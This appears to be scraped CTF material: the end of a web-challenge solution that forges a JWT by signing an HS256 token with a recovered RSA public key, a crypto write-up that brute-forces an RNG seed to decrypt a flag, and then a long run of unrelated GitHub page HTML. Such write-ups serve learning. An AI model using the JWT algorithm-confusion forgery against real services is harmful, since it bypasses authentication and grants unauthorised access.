def get_flag(): # This is the RSA public key I calculated key = """-----BEGIN PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAw5lfZkrAzBjl2uf2bF4quWzPbmEzcsjVGwEePrj3tQh2gQWMw7HOvNNqVMWbuyK0VYWyk/EJ2IXkrV+R7yz1ROFf2gMH6MRcdVakQF0MQJVRGOmwAIxi+Y7X3fo8HsjJVzzEk4Xy+nWTGS/FuNSW+n0ch81nlZykurVcDKTS7zxPjOtkOswfypoqZyEJ8Uyn32VgWcZ1IK4CB1m9Za0jDLU30ohyT3e3GUWT+qkUSiaHtMTViq8CxSMzlfFC1ASmAT1wGE+/rcUtTPvVKmh0fTO2sqEsCQp2MGzKk8K1IhwdvuaXqgOFGIcBbaqMwKjpXIfTJSIb7rwEy/i3N9y8CwIDAQAB-----END PUBLIC KEY-----"""
# Requires a small patch to PyJWT token = jwt.encode({"status": "gold"}, key, algorithm="HS256")
headers = {"Authorization": f"Bearer {token}"} res = requests.post(f"{url}/upgrades/flag", headers=headers).json() print(res)
if False: t1 = get_token(0) t2 = get_token(1) print(t1, t2) # Now get the RSA public key using # https://github.com/silentsignal/rsa_sign2n/tree/release/standaloneelse: get_flag()```
Output:```eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdGF0dXMiOiJnb2xkIn0.aMSl9yfOJoNV3Xzd0vZqhTRgxNrII_iXt6k5w6P1g3E200{'msg': 'union{I_<3_JS0N_4nD_th1ngs_wr4pp3d_in_JS0N}'}```
Cool challenge :O
|
This challenge has a custom encrypt function based on RNG. Each ciphertext block is the xor of a random 512-bit integer, one byte of plaintext, and a `raw` value which is derived from the seed. In the info PDF, we are given the first random value.
Looking at the `get_seed` code, `raw[0]` is almost exactly the value of `rand`, except it's shifted to the right by one bit. This means that if we know `raw[0]`, we only have 2 possible values for `rand`, and knowing `rand` allows us to compute both `raw` and `seed`.
Since we know `r0`, we can obtain `raw[0] ^ m[0]` by simply computing `r0 ^ ct_blocks[0]`. There are only 256 possible values for `m[0]`, so we can just try them all. All in all, this leaves 512 candidates for the `rand` in `get_seed`, which we can brute-force. Once we know the correct `raw` and `seed`, we can pretty much just run the encryption again to get the original message.
```pyimport randomct_blocks = []with open("encrypted.txt") as f: for line in f: ct_blocks.append(int(line.split()[1], 16))
# from info.pdfr0 = 1251602129774106047963344349716052246200810608622833524786816688818258541877890956410282953590226589114551287285264273581561051261152783001366229253687592
# from src.pydef get_seed(l, rand): seed = 0 raw = [] while rand > 0: rand = rand >> 1 seed += rand raw.append(rand) return raw, seed
tmp = r0 ^ ct_blocks[0]for i in range(512): rand = (tmp << 1) ^ i raw, seed = get_seed(64, rand) random.seed(seed) if random.randint(1, 2**512) == r0: break
out = []random.seed(seed)for i in range(64): r = random.randint(1, 2**512) pt = r ^ raw[i] ^ ct_blocks[i] out.append(pt)print(bytes(out))# b'darkCON{user_W4rm4ch1ne68_pass_W4RM4CH1N3R0X_t0ny_h4cked_4g41n!}'``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
